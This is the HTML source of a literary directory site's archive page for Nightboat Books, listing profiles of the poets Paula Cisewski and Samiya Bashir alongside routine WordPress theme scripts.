	<li id="menu-item-8815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8815"><a href="http://havebookwilltravel.com/add-2/add-place-to-stay/">Add Place to Stay</a></li>
</ul>
</li>
<li id="menu-item-2482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2482"><a href="http://havebookwilltravel.com/author-index/">Authors</a>
<ul class="sub-menu">
	<li id="menu-item-9426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9426"><a href="http://havebookwilltravel.com/author-index/">Author by Name</a></li>
	<li id="menu-item-9349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9349"><a href="http://havebookwilltravel.com/author-by-location/author-by-location-us/">Author by Location (USA)</a></li>
	<li id="menu-item-21075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21075"><a href="http://havebookwilltravel.com/author-by-location/author-by-location-canada/">Author by Location (Canada)</a></li>
	<li id="menu-item-28765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28765"><a href="http://havebookwilltravel.com/author-by-location/author-by-location-europe/">Author by Location (Europe)</a></li>
</ul>
</li>
<li id="menu-item-2626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2626"><a href="http://havebookwilltravel.com/reading-series/">Reading Series</a></li>
<li id="menu-item-3061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3061"><a href="http://havebookwilltravel.com/venues/">Venues</a></li>
<li id="menu-item-7472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7472"><a href="http://havebookwilltravel.com/donate/">Support</a></li>
<li id="menu-item-1773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1773"><a href="http://havebookwilltravel.com/search/">Search</a></li>
<li id="menu-item-537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-537"><a href="http://havebookwilltravel.com/contact/">Contact</a>
<ul class="sub-menu">
	<li id="menu-item-11484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11484"><a href="http://havebookwilltravel.com/submit-profile-updates/">Submit Profile Updates</a></li>
</ul>
</li>
</ul></div>
					<span class="search-toggle">
				<i class="fa fa-search"></i>
			</span>
		
	</div>

</nav><!-- #site-navigation -->

		<div class="site-branding">
			<div class="wide-container">
				<div id="logo">
<h1 class="site-title" itemprop="headline"><a href="http://havebookwilltravel.com" itemprop="url" rel="home"><span itemprop="headline">Have Book Will Travel</span></a></h1>
<h2 class="site-description" itemprop="description">Connecting authors  with reading series and venues</h2></div>
			</div>
		</div>

	</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div class="wide-container">

	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main" >

			
				<header class="page-header">
					<h1 class="page-title">Nightboat Books</h1>				</header><!-- .page-header -->

								
					<article id="post-2892" class="post-2892 post type-post status-publish format-standard has-post-thumbnail hentry category-author category-minnesota category-poetry tag-banfill-locke-center-for-the-arts tag-black-ocean tag-burnside-review tag-diode-editions tag-jerome-foundation tag-minneapolis tag-minnesota tag-nightboat-books tag-nightboat-poetry-prize tag-poetry tag-red-bird-chapbooks post-grid-3-col entry" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost">

			<a class="thumbnail-link" href="http://havebookwilltravel.com/paula-cisewski/">
			<img fetchpriority="high" width="600" height="600" src="http://havebookwilltravel.com/wp-content/uploads/2017/08/Paula_Cisewski_1_sqr.jpg" class="entry-thumbnail wp-post-image" alt="Paula Cisewski" decoding="async" srcset="http://havebookwilltravel.com/wp-content/uploads/2017/08/Paula_Cisewski_1_sqr.jpg 600w, http://havebookwilltravel.com/wp-content/uploads/2017/08/Paula_Cisewski_1_sqr-150x150.jpg 150w, http://havebookwilltravel.com/wp-content/uploads/2017/08/Paula_Cisewski_1_sqr-300x300.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" itemprop="image" />		</a>
	
	<div class="thumbnail-detail">

		<h2 class="entry-title" itemprop="headline"><a href="http://havebookwilltravel.com/paula-cisewski/" rel="bookmark" itemprop="url">Paula Cisewski</a></h2>
								<span class="cat-links" itemprop="articleSection">
				<a href="http://havebookwilltravel.com/category/profile-type/author/" rel="category tag">Authors</a>, <a href="http://havebookwilltravel.com/category/locations/us-locations/minnesota/" rel="category tag">Minnesota</a>, <a href="http://havebookwilltravel.com/category/genres/poetry/" rel="category tag">Poetry</a>			</span>
					
	</div>

	<meta itemprop="datePublished" content="August 17, 2017">

</article><!-- #post-## -->

				
					<article id="post-2566" class="post-2566 post type-post status-publish format-standard has-post-thumbnail hentry category-author category-oregon category-poetry tag-amazing tag-american tag-astraea tag-berkeley tag-bestseller tag-black tag-california tag-hopwood tag-hurston-wright tag-lambda-literary-award tag-lammy tag-lgbtq tag-michigan tag-midwest tag-multimedia-poetry tag-multimediapoems tag-nightboat-books tag-oregon tag-poems tag-poet tag-poetry tag-portland tag-redbone-books tag-reed tag-videopoems tag-videopoetry tag-west tag-woman post-grid-3-col entry" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost">

			<a class="thumbnail-link" href="http://havebookwilltravel.com/samiya-bashir/">
			<img width="600" height="600" src="http://havebookwilltravel.com/wp-content/uploads/2016/12/Samiya_Bashir_1_sqr.jpg" class="entry-thumbnail wp-post-image" alt="Samiya Bashir" decoding="async" srcset="http://havebookwilltravel.com/wp-content/uploads/2016/12/Samiya_Bashir_1_sqr.jpg 600w, http://havebookwilltravel.com/wp-content/uploads/2016/12/Samiya_Bashir_1_sqr-150x150.jpg 150w, http://havebookwilltravel.com/wp-content/uploads/2016/12/Samiya_Bashir_1_sqr-300x300.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" itemprop="image" />		</a>
	
	<div class="thumbnail-detail">

		<h2 class="entry-title" itemprop="headline"><a href="http://havebookwilltravel.com/samiya-bashir/" rel="bookmark" itemprop="url">Samiya Bashir</a></h2>
								<span class="cat-links" itemprop="articleSection">
				<a href="http://havebookwilltravel.com/category/profile-type/author/" rel="category tag">Authors</a>, <a href="http://havebookwilltravel.com/category/locations/us-locations/oregon/" rel="category tag">Oregon</a>, <a href="http://havebookwilltravel.com/category/genres/poetry/" rel="category tag">Poetry</a>			</span>
					
	</div>

	<meta itemprop="datePublished" content="December 21, 2016">

</article><!-- #post-## -->

				
				
	
	

			
		</main><!-- #main -->
	</section><!-- #primary -->

		</div><!-- .wide-container -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
		<div class="wide-container">

			<div class="site-info">
				<p class="copyright">&copy; Copyright 2026 <a href="http://havebookwilltravel.com">Have Book Will Travel</a> &middot; Designed by <a href="http://www.theme-junkie.com/">Theme Junkie</a></p>			</div><!-- .site-info -->

			<div class="social-links"><a href="https://twitter.com/bookwilltravel"><i class="fa fa-twitter"></i></a><a href="https://www.facebook.com/havebookwilltravelsite/"><i class="fa fa-facebook"></i></a><a href="https://www.instagram.com/havebookwilltravelanywhere/"><i class="fa fa-instagram"></i></a></div>
		</div>
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/silvia\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
		jQuery( document ).ready( function( $ ){
			$( ".gallery-icon a[href$='.jpg'], .gallery-icon a[href$='.jpeg'], .gallery-icon a[href$='.png'], .gallery-icon a[href$='.gif']" ).magnificPopup({
				type: 'image',
				gallery: {
					enabled: true
				}
			});
		});
	</script>
				<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="http://havebookwilltravel.com/wp-content/themes/silvia/assets/js/silvia.min.js" id="silvia-scripts-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/elements-handler.min.js?ver=4.11.64" id="pa-elements-handler-js"></script>

</body>
</html>
